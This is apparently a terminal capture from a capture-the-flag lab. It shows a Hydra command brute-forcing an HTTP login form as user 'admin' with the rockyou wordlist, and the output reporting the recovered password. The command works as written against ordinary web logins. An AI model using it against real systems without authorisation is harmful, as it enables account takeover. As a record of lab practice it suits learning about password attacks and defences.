 kali@Netpal:~/Desktop$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.191 http-pos
t-form "/admin:username=^USER^&password=^PASS^&Login=Loogin:Username or password incorrect" -V -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-02 08:56:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking http-post-form://10.10.10.191:80/admin:username=^USER^&password=^PASS^&Login=Loogin
:Username or password incorrect
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.10.191 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 10.10.10.191   login: admin   password: iloveyou
[STATUS] attack finished for 10.10.10.191 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-02 08:56:03
kali@Netpal:~/Desktop$